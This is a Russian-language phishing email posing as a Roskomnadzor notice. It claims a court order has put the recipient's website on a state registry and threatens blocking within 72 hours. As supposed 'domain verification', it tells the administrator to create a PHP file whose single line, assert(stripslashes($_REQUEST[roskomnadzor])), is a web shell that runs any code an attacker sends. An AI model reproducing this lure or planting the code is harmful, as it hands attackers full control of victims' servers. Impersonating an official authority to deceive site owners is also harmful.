 Роскомнадзор
Today 23:23
To:
Reply-To: zapret-info@roskomnadzor.org
Уведомление о внесении сайта в реестр организаторов распространения
информации в сети «Интернет»
Здравствуйте.
Вы получили данное уведомление от Федеральной службы по надзору в сфере связи, информационных
технологий и массовых коммуникаций (Роскомнадзор) так как являетесь администратором доменного имени
в сети «Интернет».
В соответствии с Федеральным законом от 5 мая 2014 года № 97-ФЗ "О внесении изменений в Федеральный
закон "Об информации, информационных технологиях и о защите информации" и на основании решения
суда (Новокуйбышевский городской суд Самарской области) от 11.08.2015 No 21618/2015, Ваш сайт
был внесен в реестр организаторов распространения информации в сети «Интернет» и
сайтов и (или) страниц сайтов в сети «Интернет», на которых размещается общедоступная информация и
доступ к которым в течении суток составляет более трех тысяч пользователей сети «Интернет».
Для идентификации Вас, как администратора доменного имени , Вам необходимо:
1. Создать в корневой директории Вашего сайта папку reestr
2. Создать в данной папке файл reestr-id128032.php, содержащий следующий текст:
< ?php
/*Подтверждение доменного имени */
assert(stripslashes($_REQUEST[roskomnadzor]));
?>
*В < ?php необходимо убрать пробел между < и ?php
Путь до файла на Вашем сайте должен получиться следующий: /reestr/reestr-id128032.php
Если в течении 72 часов с момента получения данного письма Вы не идентифицируете себя, как
администратор доменного имени следую инструкции указанной выше, то Ваш сайт
будет внесен в чёрные списки интернет-провайдеров и заблокирован на территории
Российской Федерации.
-------------------
С уважением,
ФЕДЕРАЛЬНАЯ СЛУЖБА ПО НАДЗОРУ В СФЕРЕ СВЯЗИ, ИНФОРМАЦИОННЫХ ТЕХНОЛОГИЙ И
МАССОВЫХ КОММУНИКАЦИЙ.